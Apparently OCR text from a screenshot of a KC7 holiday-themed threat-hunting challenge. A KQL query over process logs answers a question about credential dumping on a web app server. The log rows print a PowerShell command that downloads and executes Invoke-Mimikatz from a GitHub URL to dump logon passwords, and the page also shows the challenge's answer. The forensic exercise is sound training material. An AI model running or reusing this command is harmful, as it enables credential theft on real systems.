 86%
Section 4: Echoes in the Frost: Tracking the Unknown Threat
Question 6 (solved): (10) points
It appears someone accessed the WebApp-ElvesWorkshop from the IP address 182.56.23.122. This could be a key
moment in the attack. We need to investigate what was run on the app server and, more importantly, if the threat actor
dumped any credentials from it.
Eve Snowshoes, "Accessing the web app from an external IP is a major red flag. If they managed to dump credentials from
the app server, that could explain how they gained access to other parts of the system."
What was the script that was run to obtain credentials?
Invoke-Mimikatz.ps1
Solved by 313 players || Need help? Ask on discord @ kc7cyber/community
Submit
kc7001.eastus.NorthPol...
1
Run
Recall
KQL tools
kc7001.eastus/NorthPoleWorkshop
Pin to dashboard
Open
Copy
Export
1 ProcessEvents
2 | where hostname == "WebApp-ElvesWorkshop"
Table 1
Add visual
Stats
Search
UTC
Done (0.030 s)
8 records
timestamp parent_process_name parent_process_hash process_commandline process_name process_hash
2024-12-10 00:00:00.0000 cmd.exe 614ca7b627533e22aa3e5c359460... powershell.exe -Command "IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1"); Inv... cmd.exe acb984e77fe41893c
1 powershell.exe -Command "IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1"); Invoke-Mimikatz -Command "privilege::debug"
"sekurlsa::logonpasswords"
Columns